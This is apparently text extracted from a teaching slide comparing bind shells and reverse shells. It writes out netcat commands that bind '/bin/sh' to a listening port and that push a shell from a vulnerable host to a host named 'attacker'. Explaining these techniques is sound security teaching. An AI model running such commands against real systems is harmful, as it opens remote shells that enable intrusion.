 Bind Shell vs Reverse Shell
①
$ nc -l -p 6667 -e /bin/sh
TCP connection to port 6667
vulnerable
② Attacker
$ nc vulnerable 6667
②
$ nc attacker 80 -e /bin/sh
vulnerable
TCP connection to port 80
① Attacker
$ nc -l -p 80
5